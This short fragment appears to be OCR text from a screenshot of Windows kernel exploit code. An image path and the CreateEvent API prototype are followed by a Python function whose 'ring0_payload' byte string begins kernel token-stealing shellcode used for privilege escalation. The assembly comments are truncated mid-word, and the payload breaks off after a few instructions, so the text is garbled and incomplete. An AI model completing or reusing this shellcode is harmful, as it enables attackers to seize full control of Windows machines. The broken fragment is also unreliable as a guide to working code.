
HANDLE WINAPI CreateEvent(

  _In_opt_ LPSECURITY_ATTRIBUTES lpEventAttributes,

  _In_     BOOL                  bManualReset,

  _In_     BOOL                  bInitialState,

  _In_opt_ LPCTSTR               lpName

);
def populate_lookaside():

    ring0_payload = (

    "\x60"                          # 00000000:  pusha
    "\x31\xc0"                      # 00000001:  xor e
    "\x64\x8b\x80\x24\x01\x00\x00"  # 00000003:  mov e
    "\x8b\x40\x50"                  # 0000000A:  mov e
    "\x89\xc1"                      # 0000000D:  mov e